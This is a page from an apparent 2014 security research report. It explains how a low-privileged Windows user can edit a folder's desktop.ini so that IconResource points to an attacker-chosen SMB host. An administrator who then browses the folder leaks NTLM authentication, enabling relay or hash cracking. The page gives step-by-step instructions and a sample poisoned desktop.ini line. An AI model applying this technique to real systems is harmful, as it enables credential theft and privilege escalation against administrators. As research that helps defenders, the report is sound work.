The Non-Advanced Persistent Threat
Fortunately for the intruder, a built in functionality in Windows allows an attacker to virtually “climb up” the folder tree and “poison” an administrative folder. This functionality is again related to customization with icons. Even some low privileged accounts can create their own folders on local disk (C:\) and have full access to their profile folder (denoted as %UserProfile% by its environment variable name in the Windows System).
In order to “poison” a local administrative folder the intruder would follow these steps:
Choose a folder accessible to the non-privileged account, for example:
%UERPROFILE%
Create new folder in ‘C’
Right click inside the folder, choose properties->customize->change icon
Select an icon
Inside the folder, open the newly generated desktop.ini file
Change the IconResource to reference a resource of the intruder’s favorite attack flavor:
A resource on the same machine can be used for SMB reflection attacks
A resource on a different compromised machine can be used for SMB relay attacks
A resource on a rogue SMB server can be used for negotiating NTLMv1 and cracking the tokens to obtain LM / NTLM hashes
Administrator navigates to C: (or C:\Users)
SMB authentication of the administrative account is completed with the chosen target
[.ShellClassInfo]
IconResource=\\<chosen-ip>\system32\SHELL32.dll,27
Figure 10 - Manipulating IconResource
As in 5 above, option ‘a’ is not likely to succeed because reflection attacks are mostly patched on Windows machines. Option ‘b’ allows the attacker to gain higher privileges that were obtained locally on remote targets.
Option ‘c’ would make the administrative account connect to an SMB server that negotiates NTLMv1. As of Windows Vista, the default configuration is not to use NTLM / LM responses. The machine’s configuration is dependent on the group policy enforced in the enterprise; which sometimes allow for LM / NTLM responses – mainly because of bad configuration or for compatibility reasons.
As mentioned before, NTLMv1 authentication is weak. Open source tools that obtain LM / NTLM hashes are publicly available. An attacker can setup a Metasploit SMB server that performs NTLMv1 authentication and cracks the LM and NTLM hashes from the response.
One final note about the last scenario: normally (depending on local / group policies) Windows does not perform NTLM authentication over HTTP to machines that are not “trusted.” Trusted machines (configured through the “Internet options” panel) are, by default, those whose address is local to the organization. This configuration does not apply to SMB traffic – making SMB more appealing in this scenario: an attacker can set up a rogue SMB server on the Internet and still receive NTLM authentications regardless of the “Internet options” settings.
Hacker Intelligence Initiative, Apr 2014 11